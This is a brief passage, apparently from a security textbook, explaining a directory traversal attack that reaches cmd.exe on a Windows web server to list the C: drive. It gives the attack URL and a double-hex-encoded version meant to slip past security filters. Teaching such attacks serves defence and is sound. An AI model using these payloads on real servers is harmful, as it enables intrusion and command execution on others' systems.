 http://victim/cgi/../../winnt/system32/cmd.exe?/c+dir+c:\
The inclusion of /../../ may alert a security filter that an attack is being attempted, and the URL may
be blocked.
Double encoding the URL in hexadecimal will yield this:
http://victim/cgi/%252E%252E%252F%252E%252E%252Fwinnt/system32/cmd.exe?/c+dir+c:\
This simple trick can bypass the security filters, and the attacker could gain access to the victim’s
system.